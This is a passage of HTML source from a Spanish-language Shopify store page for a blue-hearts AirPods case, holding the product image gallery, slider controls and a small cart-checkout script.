    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17504742506649__main" class="shopify-section section"><section
  id="MainProduct-template--17504742506649__main"
  class="page-width section-template--17504742506649__main-padding"
  data-section="template--17504742506649__main"
><style data-shopify>.section-template--17504742506649__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17504742506649__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17504742506649__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17504742506649__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17504742506649__main"
  data-section="template--17504742506649__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17504742506649__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17504742506649__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17504742506649__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17504742506649__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17504742506649__main-30559905972377"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17504742506649__main-30559905972377"
            data-alt="AirPods Cases Corazones Azules"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17504742506649__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30559905972377">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17504742506649__main-30559906005145"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17504742506649__main-30559906005145"
            data-alt="AirPods Cases Corazones Azules"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17504742506649__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30559906005145">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17504742506649__main-30559906037913"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17504742506649__main-30559906037913"
            data-alt="AirPods Cases Corazones Azules"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17504742506649__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1946" alt="" srcset="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=246 246w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=493 493w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=600 600w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=713 713w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=823 823w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=990 990w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1100 1100w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1206 1206w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1346 1346w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1426 1426w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1646 1646w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30559906037913">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--17504742506649__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--17504742506649__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--17504742506649__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17504742506649__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--17504742506649__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17504742506649__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17504742506649__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17504742506649__main-30559905972377"
              data-media-position="1"
              data-alt="AirPods Cases Corazones Azules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17504742506649__main"
                aria-describedby="Thumbnail-template--17504742506649__main-1
"
              >
                <img src="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=416" alt="AirPods Cases Corazones Azules" srcset="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=54 54w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=74 74w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=104 104w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=162 162w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=208 208w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=324 324w, //ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17504742506649__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17504742506649__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17504742506649__main-30559906005145"
              data-media-position="2"
              data-alt="AirPods Cases Corazones Azules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17504742506649__main"
                aria-describedby="Thumbnail-template--17504742506649__main-2
"
              >
                <img src="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=416" alt="AirPods Cases Corazones Azules" srcset="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=54 54w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=74 74w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=104 104w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=162 162w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=208 208w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=324 324w, //ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17504742506649__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17504742506649__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17504742506649__main-30559906037913"
              data-media-position="3"
              data-alt="AirPods Cases Corazones Azules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17504742506649__main"
                aria-describedby="Thumbnail-template--17504742506649__main-3
"
              >
